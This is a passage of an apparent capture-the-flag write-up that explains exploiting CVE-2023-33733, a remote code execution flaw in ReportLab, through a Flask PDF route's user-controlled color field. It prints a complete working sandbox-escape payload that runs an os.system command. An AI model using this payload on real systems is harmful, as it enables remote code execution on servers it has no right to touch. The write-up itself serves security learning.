  orders_template = render_template("orders.html", color=color)

  html2pdf = HTML2PDF()
  pdf = html2pdf.convert(orders_template, orders)

  pdf.seek(0)
  return send_file(pdf, as_attachment=True, download_name="orders.pdf", mimetype="application/pdf")
This route is responsible for generating a PDF document of all orders, with a specified color, and sending it as a downloadable file in the response to a POST request at the /orders/html route. It uses the render_template function to render the orders.html template, which is then converted to a PDF using the HTML2PDF class.
You can find below the orders.html template:
<!-- orders.html  -->
<para>
    <font color="{{ color }}">
        Orders:
    </font>
</para>
The class HTML2PDF is responsible for converting the HTML template to a PDF document. It uses the reportlab library to do this.
Reportlab is an open-source project that allows generating PDF documents using the Python programming language. It supports the creation of graphics and data charts from various bitmap and vector formats, in addition to PDF.
from reportlab.platypus import SimpleDocTemplate, Paragraph, Table, TableStyle
from reportlab.lib.pagesizes import letter
from reportlab.lib import colors
from io import BytesIO

class HTML2PDF():
    def __init__(self):
        self.stream_file = BytesIO()
        self.content = []

[...]

    def convert(self, html, data):
        doc = self.get_document_template(self.stream_file)
        self.add_paragraph(html)
        self.add_table(data)
        self.build_document(doc, self.content)
        return self.stream_file
This library is known to be vulnerable to RCE attacks. The vulnerability is present due to inadequate validations within the rl_safe_eval function, attackers have the ability to insert malicious code into an HTML document, which will then be converted into a PDF using software that relies on the ReportLab library. To exploit this vulnerability, the entire malicious code must be activated through eval within a single expression. This vulnerability is referenced as CVE-2023-33733.
For more details, the article of c53elyas explains the vulnerability in depth.
It is important to note that this exploit is only possible if the application allow hostile input to be passed into colors. This is exactly our case, as we control the variable color that is used in the render_template function.
The payload that will be executed to exploit the RCE during our final exploit is as follows:
[[[getattr(pow, Word('__globals__'))['os'].system('echo pwned') for Word in [ orgTypeFun( 'Word', (str,), { 'mutated': 1, 'startswith': lambda self, x: 1 == 0, '__eq__': lambda self, x: self.mutate() and self.mutated < 0 and str(self) == x, 'mutate': lambda self: { setattr(self, 'mutated', self.mutated - 1) }, '__hash__': lambda self: hash(str(self)), }, ) ] ] for orgTypeFun in [type(type(1))] for none in [[].append(1)]]] and 'red'
There is the final request that will allow us to exploit the vulnerability:


We can see the flag sent successfuly to our collaborator: